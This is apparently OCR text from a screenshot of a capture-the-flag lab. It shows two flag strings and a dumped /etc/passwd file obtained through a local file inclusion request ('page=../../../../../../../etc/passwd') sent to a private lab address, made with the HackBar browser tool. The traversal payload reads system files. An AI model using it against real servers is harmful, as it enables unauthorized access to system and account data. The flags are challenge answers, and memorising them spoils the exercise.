 {FLAGCybero35}
Follow me :) root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nolo
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin#{FLAGCybero44} cybero:x:1000:1000::/home/cybero:/bin/rbash hemid:x:1001:1002::/home/hemid:/bin/bash 1
Elements Network Console Sources Performance Memory Application Security Lighthouse CSS Overview HackBar » + 49
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://192.168.1.143:8085/darkroomforyou/agent.php?page=../../../../../../../etc/passwd
Enable POST ADD HEADER
Name Value
User-Agent 007